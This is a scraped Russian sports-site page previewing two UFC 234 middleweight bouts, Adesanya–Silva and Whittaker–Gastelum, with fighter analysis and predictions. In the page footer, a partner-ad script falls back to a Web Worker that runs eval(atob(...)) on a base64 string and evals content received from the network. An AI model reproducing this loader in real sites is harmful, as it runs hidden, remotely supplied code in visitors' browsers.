 <b><span style="font-size: 15pt;"><a href="https://vringe.com/dossier/114720-israel-adesanya.htm">Исраэль «The Last Stylebender» Адесанья</a> (15-0) </span></b><br><b><span style="font-size: 15pt;">
	— <span style="color: #005824;">vs</span> — </span></b><br><b><span style="font-size: 15pt;"> <a href="https://vringe.com/dossier/63586-anderson-silva.htm">Андерсон «The Spider» Силва</a> (34-8)</span></b>
</p>
<p align="center">
 <b>Бой в среднем весе — до 84 кг</b>
</p>
<p>
	 Как всё-таки летит время. Оглядываешься назад и понимаешь, что в последний раз Силва владел титулом в 2013 году. Сегодняшний бразилец, которому, кстати говоря, уже 43 года, просто наслаждается тем фактом, что продолжает выступления в лучшем промоушене мира и остаётся конкурентным. Андерсон даже всё ещё входит в рейтинг лучших средневесов, хотя и находится на последней позиции в топ-15. В последнем поединке «Паук» прошёл Дерека Брансона (UD 3), хотя решение судей довольно спорное.
</p>
<p>
	 Вообще, по поводу Силвы есть разные мнения. Одни говорят, что ему давно пора уйти, ведь идёт пятый десяток, а за плечами без преувеличения великая карьера, начавшаяся в далёком 1997 году, когда многих нынешних фанатов ММА ещё на свете не было. Бразилец заработал много денег, установил немало рекордов, длительное время владел чемпионским поясом в UFC, устраивал в октагоне настоящее шоу, но всё это прошло. Бои отгремели. Можно и нужно повесить перчатки на гвоздь.
</p>
<p>
 <img width="650" alt="Silva1.jpg" src="/upload/medialibrary/78f/78fe48791b17a480fc0bd19752c14165.jpg" height="321" title="Silva1.jpg"><br><i>Андерсон Силва</i>
</p>
<p>
	 Другие считают, что очень здорово по-прежнему видеть ветерана в восьмиугольнике, где Андерсон довольно неплохо смотрится и демонстрирует приличную физическую форму и кондиции для человека, которому 43, а в карьере хватало сложных поединков и тяжёлых травм. Позиция автора по поводу «Паука» нейтральная и находится где-то посередине двух обозначенных выше: если у Силвы есть желание и силы, то можно и повыступать ещё немного. Это его выбор. Но и решение в пользу ухода из ММА (хоть прямо сейчас) выглядело бы вполне логичным и уместным.
</p>
<p>
	 Но если для Андерсона самое важное в карьере осталось далеко позади, то 29-летний Адесанья только взбирается на самый верх, находясь на сегодняшний день на 6-й строчке рейтинга. Этот новозеландец нигерийского происхождения не имеет поражений в карьере, а под баннером UFC провёл четыре схватки. Из всех бывших оппонентов Исраэля можно выделить крайнего – Дерека Брансона – забитого уже в первом раунде до ТКО. Если удастся одолеть Силву, то такой успех станет самым важным и громким для «Тёмного лорда», добавит ему бесценного опыта.
</p>
<p>
 <img width="650" alt="Adesanya2.jpg" src="/upload/medialibrary/ee6/ee6fcb072f5a75ecd1f32a5ed2d33290.jpg" height="366" title="Adesanya2.jpg"><br><i>Исраэль Адесанья</i>
</p>
<p>
	 Очень часто происходит так, что фанаты, наблюдая за подающими надежды и непобеждёнными бойцами, успевшими порадовать красивыми выступлениями, начинают откровенно бежать впереди паровоза, пророчить завоёванные чемпионские пояса и вершины рейтингов. Пока Адесанья проявлял себя хорошо, справлялся со всеми, кто вставал на пути, но лучше слишком сильно не распыляться на комплименты и не делать спешных и основательных выводов про взятие Исраэлем титула. Ещё рано. Время покажет.
</p>
<p>
	 Доводилось видеть мнения из серии «Андерсон встретится со своим клоном». Понятное дело, что не полностью, но в чём-то можно согласиться с подобными заявлениями. Суть в том, что и Силва, и Адесанья – техничные ударники с прекрасными рефлексами, отличающиеся разнообразием, точностью и изобретательностью. Оба умеют как действовать первым номером, так и эффективно вытягивать на себя, а затем проваливать и наказывать. К тому же, Андерсон и Исраэль немного схожи и по телосложению: оба высокие, пластичные, имеют длинные конечности.
</p>
<p>
 <img width="650" alt="Silva2.jpg" src="/upload/medialibrary/509/509f566142c261547e8bdab00fa051eb.jpg" height="396" title="Silva2.jpg"><br></p>
<p>
	 Вместе с тем, конечно, бразилец изношен несоизмеримо больше будущего противника. Это обстоятельство, плюс тот факт, что «Тёмный лорд» моложе на 14 лет, скорее всего, и сыграют ключевую роль. Да, Андерсон – умён и за долгие годы в ММА повидал многое, поэтому недооценивать его не стоит, но Адесанья – фаворит.
</p>
<p>
	 Полагаю, что молодой боец окажется точнее, резче и переиграть его Силва не сможет, но точно потягается. Новозеландец – свеж, а бразилец уже бывал и в нокдаунах, и в нокауте. На руку Исраэлю, что он побольше: выше на 5 см и на 6 см превосходит в размахе рук. Не забывайте и про то, что Андерсон местами продолжает поясничать и работать с опущенными руками, что откровенно рискованно против таких бойцов, как Адесанья.
</p>
<p>
	 Думаю, что новозеландец выиграет либо по очкам, либо КО/ТКО. Учитывая всё сказанное выше и явно высокую мотивацию Исраэля, остановимся на втором варианте.
</p>
<p>
 <b>Прогноз: </b>Адесанья ТКО
</p>
<p>
 <img width="650" alt="Adesanya1.jpg" src="/upload/medialibrary/744/744f19ffd3c0c7e22ecf7b9236987324.jpg" height="321" title="Adesanya1.jpg"><br></p>
<hr><p align="center">
 <b><span style="font-size: 15pt;"><a href="https://vringe.com/dossier/70588-robert-uittaker.htm">Роберт «The Reaper» Уиттакер</a> (20-4) </span></b><br><b><span style="font-size: 15pt;">
	— <span style="color: #005824;">vs</span> —</span></b><br><b><span style="font-size: 15pt;"> <a href="https://vringe.com/dossier/67892-kelvin-gastelum.htm">Келвин Гастелум</a> (15-3)</span> </b>
</p>
 <b> </b>
<p align="center">
 <b>
	Бой за титул чемпиона UFC в среднем весе — до 84 кг</b>
</p>
<p>
	 Победитель шоу The Ultimate Fighter: The Smashes в 2012 году и обладатель титула UFC в среднем весе 28-летний Роберт Уиттакер уже на старте своего чемпионства попал в самое пекло, но выстоял и сумел добиться успеха. Иначе и не назовёшь два боя с кубинцем Йоэлем Ромеро. Роберт показал и интеллект, и технику, и стойкость, сумев пережить такие моменты, когда уже казалось, что Уиттакера ничего не спасёт от поражения нокаутом (вспомните второе противостояние с Ромеро).
</p>
<p>
	 Подобные сражения в октагоне дают огромный опыт, а также закаляют характер. Роберт побил Йоэля в 2017-м на UFC 213 (UD 5), завоевав пояс, а спустя год одолел ещё раз – на UFC 225 (SD 5), но титул на кону стоял в тот вечер только для австралийца, так как Ромеро не сделал вес.
</p>
<p>
	  <img width="650" alt="Whittaker2.jpg" src="/upload/medialibrary/7d1/7d141351642afa91c6aab5141f554f05.jpg" height="366" title="Whittaker2.jpg"><br><i>Роберт Уиттакер</i>
</p>
<p>
	 Уиттакер, который сейчас ведёт потрясающую серию 9-0, оба прошлых поединка провёл в Америке: в Лас-Вегасе и Чикаго. Но в ближайшие выходные впервые попытается защитить титул в родной стране. Нет никаких сомнений в том, что в Мельбурне соотечественники окажут чемпиону среднего дивизиона колоссальную поддержку, добавив ещё больше мотивации, чтобы проявить лучшие качества в главном бою UFC 234.
</p>
<p>
	 Среди всех действующих чемпионов самого популярного ММА-промоушена Уиттакер, пожалуй, самый тихий, спокойный и степенный. И речь идёт не только про отсутствие желания у австралийца делать различные громкие заявления, вступать в словесные перепалки и провокации, дабы привлекать внимание, но и про то, что «Жнец» не впутывается в мутные и неприятные истории за пределами восьмиугольника. Роберт – добропорядочный семьянин в жизни и настоящий джентльмен в спорте, где мало говорит, но много делает.
</p>
<p>
 <img width="650" alt="Whittaker-Gastelum1.jpg" src="/upload/medialibrary/ac2/ac24795702baa9950a43223fde2980d8.jpg" height="373" title="Whittaker-Gastelum1.jpg"><br></p>
<p>
	 Не назвать острым на язык и претендента на пояс – предстоящего соперника Уиттакера Келвина Гастелума. 27-летний американец, выигравший TUF 17 в 2013 году, предпочитает особо не создавать вокруг себя шумиху, вступая в конфликты, но в поединках показывает себя хорошо. Келвина, как и Роберта, можно смело назвать пахарем, который продолжает путь к своей мечте – примерить на талии желанный чемпионский пояс. Гастелуму осталось сделать последний и самый сложный шаг – выиграть у лидера среднего дивизиона Уиттакера.
</p>
<p>
	 Когда Келвин проиграл «сабмишеном» экс-чемпиону Крису Уайдману летом 2017-го, то ослабил свои позиции в среднем дивизионе, но вернулся в зал и продолжил усердно работать. В том же году американец уже в 1-м раунде нокаутировал волевого и опытного, но возрастного и порядком изношенного бывшего чемпиона Майкла Биспинга. А в мае 2018-го Келвин в невероятно конкурентном противостоянии спорным раздельным решением прошёл Роналдо Соузу, добившись второй победы подряд, которая и обеспечила ему претендентский статус.
</p>
<p>
 <img width="650" alt="Gastelum2.jpg" src="/upload/medialibrary/6f0/6f0384cb259e588d31b3e8161f734033.jpg" height="321" title="Gastelum2.jpg"><br><i>Келвин Гастелум</i>
</p>
<p>
	 На сегодняшний момент Келвин располагается на 4-й строчке рейтинга, но сделал больше остальных, чтобы подраться с чемпионом. Дело в том, что на 1-й, 2-й и 3-й позициях находятся Йоэль Ромеро, Люк Рокхолд и Роналдо Соуза, соответственно. Первые двое уступили в крайних поединках, а Роналдо выиграл, но статистика его двух последних выступлений 1-1. Замыкающий топ-5 Крис Уайдман проиграл в последнем бою, а Исраэль Адесанья, находящийся на строчку ниже Криса, имеет показатели 4-0, но нуждается в ещё одной победе над соперником с именем (если пройдёт «Паука», то встанет в очередь соискателей титула). Если пойти ещё дальше и быть более скрупулёзными, то на 7-й позиции находится небитый бразильский нокаутёр Пауло Коста с серией 4-0, но ему также необходимы победы над именитыми оппонентами. Как видите, кроме Келвина объективно и вариантов не просматривается.
</p>
<p>
	 Нужно отметить, что Роберт и Келвин являлись тренерами на шоу The Ultimate Fighter 28, где участвовали парни из тяжёлого веса и девушки из полулёгкого. Финал прошёл 30 ноября прошлого года. У парней триумфатором стал испанец Хуан Франсиско Эспиньо (команда Уиттакера), заставивший сдаться американца Джастина Фрэйзера (команда Гастелума), а у женщин (каждая из которых представляла команду Гастелума) – американка Мэйси Чиассон, одолевшая приёмом шведку Пенни Кианзад. Эспиньо и Чиассон получили контракты с UFC.
</p>
<p>
 <img width="650" alt="Whittaker-Gastelum2.jpg" src="/upload/medialibrary/ebc/ebc1fc78e1bf073c5529c95af4064684.jpg" height="321" title="Whittaker-Gastelum2.jpg"><br></p>
<p>
	 Уиттакер и Гастелум – молодые и голодные львы, которые уже через несколько дней выявят сильнейшего. Оба бойца являются универсалами, но большую часть времени проводят в стойке.
</p>
<p>
	 Австралиец – правша. Работает через джеб, используя его и как одиночное оружие, и как начало для комбинаций, где после левого прямого могут следовать правый снизу или через руку. Пробивает одиночные левые боковые. Уиттакер, имеющий чёрный пояс по каратэ годзю-рю, эффективно бьёт ногами, частенько применяя хай-кики, фронт-кики по корпусу. Чемпион выбрасывает хай-кики после джеба или финта (как это было, например, против Роналдо Соузы), бьёт локтями в клинчах. Уиттакер – умён, расчётлив, быстр на ногах и обладает отличным таймингом. Предпочитает переигрывать оппонентов и ловить на ошибках.
</p>
<p>
 <img width="650" alt="Whittaker1.png" src="/upload/medialibrary/466/466989c1220171416efb071fad6dbc19.png" height="373" title="Whittaker1.png"><br></p>
<p>
	 Американец – левша. Он не отличается столь внушительным техническим арсеналом, как Уиттакер, ограничиваясь ударами руками и редко добавляя мидл-кики и хай-кики. Келвин бьёт в основном двойки, состоящие либо из прямых, либо прямых в сочетаниях с боковыми: например, правый хук – левый прямой. Может пробить прямой дальней рукой, резко оттянуться, провалив соперника, а затем контратаковать двойкой, что и произошло против Майкла Биспинга. У Гастелума очень быстрые руки, довольно крепкая челюсть и мощные удары. Будучи не самым крупным средневесом (рост – 175 см, длина рук – 180 см), Келвин отправлял в нокдауны Уайдмана, Соузу, вырубил Биспинга.
</p>
<p>
	 Манеру работы, технические и стратегические различия Роберта и Келвина в октагоне чётко показали их поединки с Соузой.
</p>
<p>
	 Уиттакер пропустил один тэйкдаун, но быстро встал, навязал бразильцу свою игру, держал того в напряжении, старался не подставляться, грамотно готовил атаки, путал, потрясал, ронял и добил до ТКО во 2-м раунде, не получив никакого существенного ущерба для здоровья. Гастелум прошёл Роналдо раздельным решением, где пропустил тэйкдаун, продолжительное время лежал на лопатках и не без труда защитился от попытки приёма. Келвин плотно попадал, уронил Соузу, но и сам пропускал много тяжёлых ударов, ввязывался в размены. В общем, американец выглядел прямолинейным и сомнительно взял верх только благодаря напору и стойкости.
</p>
<p>
 <img width="650" alt="Gastelum1.jpg" src="/upload/medialibrary/a38/a388e1b70e32eb6e9f28075f72824676.jpg" height="366" title="Gastelum1.jpg"><br></p>
<p>
	 Борьбы в предстоящем бою стоит ожидать откровенно мало или не стоит ждать вовсе. А если и увидим, то, наверное, несколько успешнее окажется чемпион. Гастелум – базовый борец, становился чемпионом штата Аризона среди школьников, а Роберт выступал на любительских турнирах по борьбе и становился чемпионом Австралии, завоёвывал кубок страны. К тому же, «Жнец» превосходит в габаритах: выше на 8 см, а руки длиннее на 5 см. Показатели защиты от тэйкдаунов выше у Роберта: 84% против 62%.
</p>
<p>
	 В стойке претендент значительно менее разнообразен, но крепок, быстр и сильно бьёт. Считаю, что единственная возможность выиграть для Келвина – это плотно попасть и финишировать. В успех Гастелума по очкам не верится. Уиттакер проявил железную волю и поразительную силу духа в реванше с Ромеро. Но как всё это отразится на здоровье и способности чемпиона держать удар? Как бы то ни было, австралийцу нужно не застаиваться и не вступать в размены. Угроза присутствует, поэтому сильно не удивляйтесь, если Келвин оформит нокаут.
</p>
<p>
	 Но автор больше склонен к тому, что Роберт сумеет контролировать дистанцию и переигрывать как одиночными джебами, так и комбинациями, начинающимися с передней руки, и выиграет по очкам. Нельзя исключать, что австралиец подловит менее рослого американца хай-киком и добьёт до ТКО, но всё-таки остановлюсь на первом сценарии развития событий.  
</p>
<p>
 <b>Прогноз:</b> Уиттакер решением
</p>
<p>
 <img width="650" alt="Whittaker-Gastelum3.jpg" src="/upload/medialibrary/716/716225aa711218f86c75947de8c91c43.jpg" height="366" title="Whittaker-Gastelum3.jpg"><br></p>
<p>
 <b>Чтобы не пропустить самые интересные новости из мира бокса и ММА, подписывайтесь на нас в <a href="https://www.youtube.com/channel/UCTAcZwtaw03MJpKK72Kef5Q" target="_blank">Youtube</a>, <a href="https://www.facebook.com/pages/vRINGecom/205096132840918" target="_blank">Facebook</a> и <b><a href="https://twitter.com/v_ringe_com" target="_blank">Twitter</a>. </b><br></b>
</p>        </div>
    

<div>


<div class="banner_detail_before_author_left_300x250">
</div>
<div class="banner_detail_before_author_right_300x250">

</div>	<div class="clr"></div>
</div>
            <div class="news_author" itemprop="creator">
			<div>
				<div class="img"><img src="/presize/60x0x60x0x85/upload/main/18c/18cdd959e8e07f5dd98348fe1e075129.JPG" alt="фото - Дмитрий  Мокин" title="Дмитрий  Мокин" width="60" height="60"></div>
				<div class="info" itemprop="author"><b>Дмитрий   Мокин</b><br>редактор<br>vRINGe.com</div>
			</div>
            <div class="clr"></div>
        </div>
    	<span class="data-hidden" itemprop="datePublished">2019-02-09T18:55:21+02:00</span>
	<div class="data-hidden" itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<span itemprop="name">VRinge.com</span>
		<a itemprop="url" href="https://vringe.com">vringe.com</a>
		<a itemprop="logo" itemscope itemtype="http://schema.org/ImageObject" href="/"> 
			<img itemprop="url" src="/bitrix/templates/vringe_responsive/images/logo.gif"></a>
	</div>

<div class="tags">
    <span>Теги:</span>
	<span itemprop="keywords"><a href="/search/?tags=%D0%A0%D0%BE%D0%B1%D0%B5%D1%80%D1%82%20%D0%A3%D0%B8%D1%82%D1%82%D0%B0%D0%BA%D0%B5%D1%80">Роберт Уиттакер</a>, <a href="/search/?tags=%D0%9A%D0%B5%D0%BB%D0%B2%D0%B8%D0%BD%20%D0%93%D0%B0%D1%81%D1%82%D0%B5%D0%BB%D1%83%D0%BC">Келвин Гастелум</a>, <a href="/search/?tags=%D0%98%D1%81%D1%80%D0%B0%D1%8D%D0%BB%D1%8C%20%D0%90%D0%B4%D0%B5%D1%81%D0%B0%D0%BD%D1%8C%D1%8F">Исраэль Адесанья</a>, <a href="/search/?tags=%D0%90%D0%BD%D0%B4%D0%B5%D1%80%D1%81%D0%BE%D0%BD%20%D0%A1%D0%B8%D0%BB%D0%B2%D0%B0">Андерсон Силва</a>, <a href="/search/?tags=UFC">UFC</a>, <a href="/search/?tags=%D0%BC%D0%BC%D0%B0">мма</a></span>
</div>
</article><div class="banner-bottom-through">
    </div>

<noindex><div class="social_buttons">
    <table cellpadding="0" cellspacing="0" width="100%"><tr><td>
                <div class="social_button_item">
                    <div id="fb-root"></div>
						                    <div class="fb-like" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
                </div>
            </td>
            <td>
                <div class="social_button_item">
                    <a href="https://twitter.com/share" class="twitter-share-button" data-via="v_ringe_com" data-lang="ru" data-hashtags="бокс" rel="nofollow">Твитнуть</a>
                                    </div>
            </td>
            <td>
                <div class="social_button_item">
                    <div class="g-plusone" data-size="medium"></div>
                                    </div>
            </td>
			            <td>
                <div class="social_button_item">
                                                            <div id="vk_like"></div>
                                    </div>
            </td>
        </tr></table></div>
</noindex><div class="orphus">Если Вы заметили ошибку - выделите ее мышью и нажмите Ctrl+Enter</div>


    
    
<div class="news_by_theme">
    <div class="block_title">Материалы <span>по теме</span>: <a href="/themes/69503-ufc.htm">UFC</a></div>
    <ul><li>
                <div class="date">вчера, 20:19</div>
                <div class="title"><a href="/mma/exclusive/121272-peredal-estafetu-kak-adesanya-pobedil-silvu.htm">Передал эстафету. Как Адесанья победил Силву</a></div>
                <div class="clr"></div>
            </li>
        
            <li>
                <div class="date">вчера, 11:01</div>
                <div class="title"><a href="/mma/video/121263-video-boya-israel-adesanya-anderson-silva.htm">Видео боя: Исраэль Адесанья — Андерсон Силва</a></div>
                <div class="clr"></div>
            </li>
        
            <li>
                <div class="date">вчера, 10:08</div>
                <div class="title"><a href="/mma/news/121262-vse-rezultaty-ufc-234-bonusy-u-adesanya-silvy-smita-i-de-la-rosy.htm">Все результаты UFC 234: бонусы у Адесанья, Силвы, Смита и Де Ла Росы</a></div>
                <div class="clr"></div>
            </li>
        
            <li>
                <div class="date">вчера, 08:54</div>
                <div class="title"><a href="/mma/news/121261-ufc-234-israel-adesanya-pobedil-andersona-silvu.htm">UFC 234: Исраэль Адесанья победил Андерсона Силву</a></div>
                <div class="clr"></div>
            </li>
        
            <li>
                <div class="date">9 февраля 2019</div>
                <div class="title"><a href="/mma/news/121251-sorvan-glavnyy-boy-ufc-234-uittaker-gastelum-chempiona-zhdyet-srochnaya-operatsiya.htm">Сорван главный бой UFC 234 Уиттакер–Гастелум: чемпиона ждёт срочная операция</a></div>
                <div class="clr"></div>
            </li>
        
    </ul></div>




<noindex><div id="disqus_show_thread" class="title">Включить комментарии</div>
<div id="disqus_thread" style="margin-bottom: 20px"></div>
<!--<noscript>Please enable JavaScript to view the <a href="http://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
<a href="http://disqus.com" class="dsq-brlink">comments powered by <span class="logo-disqus">Disqus</span></a>-->
</noindex><div class="all_news_partners">
    <div class="index_last_news">
        <div class="block_title mb20 mt20"><span>Новости</span> партнеров</div>
    </div>
    <noindex><div class="partner_news">
        <script id="r34220" type="text/plain" data-skip-moving="true" data-type="text/javascript">
    (function() {
        var worker34220,
            tickerID = 34220,
            tag = document.getElementById('r'+ tickerID),
            id = (function(tickerID) {
                var now = Math.floor((new Date()).getTime() / 1000 / 3600) * 3600;
                if ('btoa' in window)
                    return btoa('g4p_'+ tickerID +'_'+ now).replace(/[^a-zA-Z0-9]/, '');
                return 'g4p_'+ tickerID +'_'+ now;
            })(tickerID);
        
        var container = document.createElement('div');
            container.id = id;
            container.innerHTML = 'загрузка...';
        tag.parentNode.insertBefore(container, tag);

        var script = document.createElement('script');
            script.src = '//js-ru.redtram.com/n4p/0/34/ticker_34220.js';
            script.type = 'text/javascript';
            script.charset = 'utf-8';
            script.onerror = function() {
                if (!('atob' in window && 'Worker' in window))
                    return;
                window.rtIsWebSocket = true;

                var code = '[base64]';

                function runExternalMessage(data) {
                    worker34220.postMessage(data);
                }

                worker34220 = new Worker(URL.createObjectURL(
                    new Blob(["eval(atob('"+code+"'))"], {type: 'text/javascript'})
                ));

                worker34220.onmessage = function(m) {
                    var json = JSON.parse(m.data),
                        content = JSON.parse(json)['content'];
                    eval(content);
                };

                worker34220.postMessage(JSON.stringify({
                    command: 'init',
                    informer_id: tickerID,
                    url: script.src
                }));
            };
        tag.parentNode.insertBefore(script, tag);
    })();
</script></div>
    </noindex></div>


<div class="banner_detail">
<!-- /58302844/SLDS_Vringe_Footer -->
<div id="div-gpt-ad-1536920237622-0" style="height:60px; width:468px;">
<script data-skip-moving="true" type="text/plain">
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1536920237622-0'); });
</script></div></div>
        </div>
    </div>
<!-- /Центральная часть -->

<div class="right_col">
    


<div class="banner_right_300x250">
	<!-- Copy and paste this code into banner place on the page. -->

<div id="aBSbZBGG"></div>
</div>











<!-- последние новости -->
<div class="right_most_read">
    <div class="block_title">Самое читаемое<span></span></div>
    <ul class="most_read_slide"><li>
            <div class="img"><a href="/news/121259-zhervonta-devis-bystro-snyes-s-ringa-ugo-ruisa.htm"><img class="lazyload" data-src="/presize/63x0x48x0x75/upload/iblock/6c0/6c076e98d5ff4228be61adf498ea35c5.jpg" alt="Жервонта Дэвис быстро снёс с ринга Уго Руиса" title="Жервонта Дэвис быстро снёс с ринга Уго Руиса" width="63" height="48"></a></div>
            <div>
                <a href="/news/121259-zhervonta-devis-bystro-snyes-s-ringa-ugo-ruisa.htm">Жервонта Дэвис быстро снёс с ринга Уго Руиса</a> 
            </div>
            <div class="clr"></div>
        </li>
                <li>
            <div class="img"><a href="/news/121246-1-iyunya-entoni-dzhoshua-debyutiruet-v-ssha-est-sopernik-espn.htm"><img class="lazyload" data-src="/presize/63x0x48x0x75/upload/iblock/7d6/7d674cd8296f37144d2fb2ba766a4d5d.jpg" alt="1 июня Энтони Джошуа дебютирует в США, есть соперник  — ESPN" title="1 июня Энтони Джошуа дебютирует в США, есть соперник  — ESPN" width="63" height="48"></a></div>
            <div>
                <a href="/news/121246-1-iyunya-entoni-dzhoshua-debyutiruet-v-ssha-est-sopernik-espn.htm">1 июня Энтони Джошуа дебютирует в США, есть соперник  — ESPN</a> 
            </div>
            <div class="clr"></div>
        </li>
                <li>
            <div class="img"><a href="/news/121225-lomachenko-ostalsya-bez-obedinitelnogo-boya.htm"><img class="lazyload" data-src="/presize/63x0x48x0x75/upload/iblock/80e/80e9d5ab496a63552e33db05fbe5b26b.jpg" alt="Ломаченко остался без объединительного боя" title="Ломаченко остался без объединительного боя" width="63" height="48"></a></div>
            <div>
                <a href="/news/121225-lomachenko-ostalsya-bez-obedinitelnogo-boya.htm">Ломаченко остался без объединительного боя</a> 
            </div>
            <div class="clr"></div>
        </li>
                <li>
            <div class="img"><a href="/news/121249-malikovu-podarili-pobedu-shafikov-i-ponomaryev-poterpeli-porazheniya.htm"><img class="lazyload" data-src="/presize/63x0x48x0x75/upload/iblock/e78/e7883a48cfcb623a18136e56db838881.jpg" alt="Маликову подарили победу, Шафиков и Пономарёв потерпели поражения" title="Маликову подарили победу, Шафиков и Пономарёв потерпели поражения" width="63" height="48"></a></div>
            <div>
                <a href="/news/121249-malikovu-podarili-pobedu-shafikov-i-ponomaryev-poterpeli-porazheniya.htm">Маликову подарили победу, Шафиков и Пономарёв потерпели поражения</a> 
            </div>
            <div class="clr"></div>
        </li>
                <li>
            <div class="img"><a href="/video/121264-video-boya-zhervonta-devis-ugo-ruis.htm"><img class="lazyload" data-src="/presize/63x0x48x0x75/upload/iblock/09a/09a55d0d20d1139ba9e100d796de9e16.jpg" alt="Видео боя: Жервонта Дэвис — Уго Руис" title="Видео боя: Жервонта Дэвис — Уго Руис" width="63" height="48"></a></div>
            <div>
                <a href="/video/121264-video-boya-zhervonta-devis-ugo-ruis.htm">Видео боя: Жервонта Дэвис — Уго Руис</a> 
            </div>
            <div class="clr"></div>
        </li>
            </ul></div>
<!-- DONE -->
<div class="most-read-mobile">
    <div class="most-read-mobile__title">Самое читаемое<span></span>
        <div class="most-read-mobile__prev"></div>
        <div class="most-read-mobile__next"></div>
    </div>
    <div class="most-read-mobile_slide">
                <div class="most-read-mobile_slide__item">
            <div>
                <a href="/news/121259-zhervonta-devis-bystro-snyes-s-ringa-ugo-ruisa.htm">
                    <div class="most-read-mobile__img">
                        <img alt="Жервонта Дэвис быстро снёс с ринга Уго Руиса - фото" title="Жервонта Дэвис быстро снёс с ринга Уго Руиса" class="lazyload" data-src="/presize/380x0x285x0x65/upload/iblock/6c0/6c076e98d5ff4228be61adf498ea35c5.jpg"></div>
                </a>
            </div>
            <div class="most-read-mobile_link">
                <a href="/news/121259-zhervonta-devis-bystro-snyes-s-ringa-ugo-ruisa.htm">Жервонта Дэвис быстро снёс с ринга Уго Руиса</a> 
            </div>
        </div>
                <div class="most-read-mobile_slide__item">
            <div>
                <a href="/news/121246-1-iyunya-entoni-dzhoshua-debyutiruet-v-ssha-est-sopernik-espn.htm">
                    <div class="most-read-mobile__img">
                        <img alt="1 июня Энтони Джошуа дебютирует в США, есть соперник  — ESPN - фото" title="1 июня Энтони Джошуа дебютирует в США, есть соперник  — ESPN" class="lazyload" data-src="/presize/380x0x285x0x65/upload/iblock/7d6/7d674cd8296f37144d2fb2ba766a4d5d.jpg"></div>
                </a>
            </div>
            <div class="most-read-mobile_link">
                <a href="/news/121246-1-iyunya-entoni-dzhoshua-debyutiruet-v-ssha-est-sopernik-espn.htm">1 июня Энтони Джошуа дебютирует в США, есть соперник  — ESPN</a> 
            </div>
        </div>
                <div class="most-read-mobile_slide__item">
            <div>
                <a href="/news/121225-lomachenko-ostalsya-bez-obedinitelnogo-boya.htm">
                    <div class="most-read-mobile__img">
                        <img alt="Ломаченко остался без объединительного боя - фото" title="Ломаченко остался без объединительного боя" class="lazyload" data-src="/presize/380x0x285x0x65/upload/iblock/80e/80e9d5ab496a63552e33db05fbe5b26b.jpg"></div>
                </a>
            </div>
            <div class="most-read-mobile_link">
                <a href="/news/121225-lomachenko-ostalsya-bez-obedinitelnogo-boya.htm">Ломаченко остался без объединительного боя</a> 
            </div>
        </div>
                <div class="most-read-mobile_slide__item">
            <div>
                <a href="/news/121249-malikovu-podarili-pobedu-shafikov-i-ponomaryev-poterpeli-porazheniya.htm">
                    <div class="most-read-mobile__img">
                        <img alt="Маликову подарили победу, Шафиков и Пономарёв потерпели поражения - фото" title="Маликову подарили победу, Шафиков и Пономарёв потерпели поражения" class="lazyload" data-src="/presize/380x0x285x0x65/upload/iblock/e78/e7883a48cfcb623a18136e56db838881.jpg"></div>
                </a>
            </div>
            <div class="most-read-mobile_link">
                <a href="/news/121249-malikovu-podarili-pobedu-shafikov-i-ponomaryev-poterpeli-porazheniya.htm">Маликову подарили победу, Шафиков и Пономарёв потерпели поражения</a> 
            </div>
        </div>
                <div class="most-read-mobile_slide__item">
            <div>
                <a href="/video/121264-video-boya-zhervonta-devis-ugo-ruis.htm">
                    <div class="most-read-mobile__img">
                        <img alt="Видео боя: Жервонта Дэвис — Уго Руис - фото" title="Видео боя: Жервонта Дэвис — Уго Руис" class="lazyload" data-src="/presize/380x0x285x0x65/upload/iblock/09a/09a55d0d20d1139ba9e100d796de9e16.jpg"></div>
                </a>
            </div>
            <div class="most-read-mobile_link">
                <a href="/video/121264-video-boya-zhervonta-devis-ugo-ruis.htm">Видео боя: Жервонта Дэвис — Уго Руис</a> 
            </div>
        </div>
                
    </div>
</div>
<!-- DONE -->


<div class="banner_right_300x100">
<!-- /58302844/SLDS_Vringe_Button -->
<div id="div-gpt-ad-1536920109084-0" style="height:100px; width:300px;">
<script data-skip-moving="true" type="text/plain">
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1536920109084-0'); });
</script></div> </div>
<div class="video-vision-right">
    </div>

<div class="everlast">
	<div class="block_title">
		Сопутствующие товары
	</div>
		    <div class="banner-load" data-banner-id="FEATURED_PRODUCTS"></div>
</div>




<div class="banner_right_300x250_2">
	<!-- /58302844/SLDS_Vringe_Premium2 -->
<div id="div-gpt-ad-1536920618275-0">
<script data-skip-moving="true" type="text/plain">
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1536920618275-0'); });
</script></div></div>



<div class="right_top_video">
    <div class="block_title"><span>Популярное</span> видео        <div class="press-video__prev"></div>
        <div class="press-video__next"></div>
    </div>
    <div class="right_top_video_wrapper">
                <div class="press-video__item">
            <div class="press-video-wrapper">
                <div class="press-video__item">
                    <div class="press-video">
                        <a href="/video/120944-video-boya-fyedor-emelyanenko-rayan-beyder.htm">
                            <img class="lazyload" data-src="/presize/175x0x117x0x85/upload/iblock/bb4/bb4b4231c406c5e30fce07d041f56221.jpg" alt="Видео боя: Фёдор Емельяненко — Райан Бэйдер" title="Видео боя: Фёдор Емельяненко — Райан Бэйдер"><span class="press-video__date">27.01.2019</span>
                                                            <i class="play"></i>
                                                    </a>
                    </div>                
                </div>
                <div class="press-video-info">
                    <div class="press-video__name"><a class="press-video__link" href="/video/120944-video-boya-fyedor-emelyanenko-rayan-beyder.htm">Видео боя: Фёдор Емельяненко — Райан Бэйдер</a></div>
                </div>                
            </div>
        </div>
                <div class="press-video__item">
            <div class="press-video-wrapper">
                <div class="press-video__item">
                    <div class="press-video">
                        <a href="/video/120653-video-boya-khorkhe-linares-pablo-sesar-kano-hd-720.htm">
                            <img class="lazyload" data-src="/presize/175x0x117x0x85/upload/iblock/e02/e02dba31c01242f1bf4a37ea379d0ba9.jpg" alt="Видео боя: Хорхе Линарес — Пабло Сесар Кано, HD 720" title="Видео боя: Хорхе Линарес — Пабло Сесар Кано, HD 720"><span class="press-video__date">19.01.2019</span>
                                                            <i class="play"></i>
                                                    </a>
                    </div>                
                </div>
                <div class="press-video-info">
                    <div class="press-video__name"><a class="press-video__link" href="/video/120653-video-boya-khorkhe-linares-pablo-sesar-kano-hd-720.htm">Видео боя: Хорхе Линарес — Пабло Сесар Кано, HD 720</a></div>
                </div>                
            </div>
        </div>
                <div class="press-video__item">
